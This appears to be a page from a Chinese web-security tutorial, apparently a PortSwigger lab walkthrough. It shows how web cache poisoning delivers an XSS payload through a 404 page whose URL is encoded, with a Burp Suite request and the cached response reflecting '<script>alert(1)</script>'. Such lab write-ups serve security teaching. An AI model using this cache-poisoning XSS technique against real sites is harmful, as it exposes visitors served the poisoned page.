 6.5 缓存投毒&404中的XSS
场景：URL中的参数能够影响页面内容，因此构造的
XSS，但构造的XSS被后端URL加密了，无法进行利用
相信读者很多时候会遇到这种情况：(滑稽.jpg)
ac9b1fa01fde163c80571b1d00190091.web-security-academy.net/123</p><script>alert(1)</script><p>456
Not Found: /123%3C/p%3E%3Cscript%3Ealert(1)%3C/script%3E%3Cp%3E456
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
<html>
<head>…</head>
<body>
<p>Not Found: /123%3C/p%3E%3Cscript%3Ealert(1)%3C/script%3E%3Cp%3E456</p> == $0
<div>…</div>
</body>
https://blog.csdn.net/angry_program
处理方法：结合 Web 缓存投毒进行 XSS，因为在使用缓存功能时，缓存系统会对 URL 的路
径参数进行规范化处理，处理手段包含但不限于：筛选过滤参数、URL 解密、规范化字符等。
经过其处理后，加密的 URL 用对应的解密算法解密后缓存在缓存系统中，为下一个请求该
URL 的用户提供缓存响应
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder Logger++ Param Miner Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0ad80070038a7e
Request
Pretty Raw Hex \n Select extension...
1 GET /404</p><script>alert(1)</script><p>foo HTTP/1.1
2 Host: 0ad80070038a7e6881b0bc540059009b.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17
18
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=J3d17YSG3jlIYjrLzG5ryGhpTK3GOQTH; Secure; HttpOnly; SameSite=N
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=10
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 57
10
11 <p>
Not Found: /404
</p>
<script>
alert(1)
</script>
<p>
foo
</p>
1
及辞早点睡